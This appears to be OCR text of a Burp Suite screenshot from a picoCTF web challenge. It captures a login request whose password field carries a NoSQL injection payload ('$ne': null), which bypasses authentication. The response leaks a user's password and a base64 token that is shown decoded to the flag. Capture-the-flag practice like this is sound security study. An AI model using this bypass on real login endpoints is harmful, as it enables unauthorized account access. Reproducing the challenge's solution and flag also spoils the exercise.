 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
31 http://atlas.picoctf.net:53436 POST /api/login ✓ 401 244 text 18.217.83.136 01:08:00 14 ... 8080
32 http://atlas.picoctf.net:53436 POST /api/login/ ✓ 308 170 text 18.217.83.136 01:10:28 14 M... 8080
33 http://atlas.picoctf.net:53436 POST /api/login ✓ 401 244 text 18.217.83.136 01:10:29 14 M... 8080
34 http://atlas.picoctf.net:53436 POST /api/login/ ✓ 308 170 text 18.217.83.136 01:10:54 14 M... 8080
35 http://atlas.picoctf.net:53436 POST /api/login ✓ 200 447 JSON 18.217.83.136 01:10:55 14 M... 8080
36 http://atlas.picoctf.net:53436 GET /admin?_rsc=1c44251 ✓ 200 2737 JSON 18.217.83.136 01:10:55 14 M... 8080
37 http://atlas.picoctf.net:53436 GET /_next/static/chunks/app/admin/page-2... 200 3342 script js 18.217.83.136 01:10:56 14 M... 8080
38 http://atlas.picoctf.net:53436 GET /_next/static/chunks/app/admin/page-2... 200 3342 script js 18.217.83.136 01:10:56 14 M... 8080
39 https://passwordsleakcheck-pa.... POST /v1/leaks:lookupSingle ✓ 400 523 script ✓ 142.250.183.234 01:10:56 14 M... 8080
40 http://atlas.picoctf.net:53436 POST /api/login/ 308 170 text 18.217.83.136 01:18:37 14 M... 8080
41 http://atlas.picoctf.net:53436 POST /api/login ✓ 200 447 JSON 18.217.83.136 01:18:38 14 M... 8080
42 http://atlas.picoctf.net:53436 GET /admin?_rsc=1c44251 ✓ 304 245 18.217.83.136 01:18:38 14 M... 8080
43 https://passwordsleakcheck-pa.... POST /v1/leaks:lookupSingle ✓ 400 523 script ✓ 142.250.77.170 01:18:39 14 M... 8080
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: atlas.picoctf.net:53436
3 Content-Length: 65
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://atlas.picoctf.net:53436
8 Referer: http://atlas.picoctf.net:53436/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"email":"joshiriya355@mumbama.com",
"password":"{\"$ne\": null}"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Accept-Encoding
3 content-type: text/plain;charset=UTF-8
4 date: Wed, 13 Mar 2024 19:48:38 GMT
5 connection: close
6 Content-Length: 237
7
8 [{"_id":"65f08cf30112a251482f8d60","email":"joshiriya355@mumbama.com","firstName":"Josh","las
tName":"Iriya","password":"Je80T8M7sUA","token":"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUww
dUk2cGFzcWxfaW5qZWN0aW9uX2EyZTBkOWVmfQ==","__v":0}]
base64 encoded flag
Decoded Flag
Search... 0 matches
Inspector
Selection 84 (0x54)
Selected text
cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM
5RXc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uX2
EyZTBkOWVmfQ==
Decoded from: Base64
picoCTF{jBhD2y7XoNzPv_1YxS9Ew5qL0uI
6pasql_injection_a2e0d9ef}
Request attributes 2
Request headers 10
Response headers 5